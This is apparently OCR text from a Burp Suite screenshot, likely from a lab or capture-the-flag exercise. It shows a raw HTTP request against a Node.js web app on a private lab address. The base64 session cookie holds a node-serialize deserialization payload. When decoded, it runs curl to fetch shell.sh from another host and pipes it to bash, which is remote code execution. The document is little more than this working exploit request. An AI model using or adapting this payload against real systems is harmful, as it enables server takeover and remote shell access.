 Request
Response
Raw Params Headers Hex
Raw
1 GET / HTTP/1.1
2 Host: 192.168.56.10:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: session=
eyJ1c2VybmFtZSI6Il8kJE5EX0ZVTkMkJF9mdW5jdGlvbigpe1xuICByZXF1aXJlKCdjaGlsZF9wcm9jZXNzJy
kuZXhlY1N5bmMoXCJjdXJsIDE5Mi4xNjguNTYuMTMwOjgwMDAvc2hlbGwuc2ggfCBiYXNoXCIsIHt9KTtcbn0o
KSIsImlzR3Vlc3QiOnRydWUsImVuY29kaW5nIjogInV0Zi04In0=
10 Upgrade-Insecure-Requests: 1
11 If-None-Match: W/"1e14-7j5bfO78SSAQEhMm/VhVQdBkgnU"
12 Cache-Control: max-age=0
13
14
1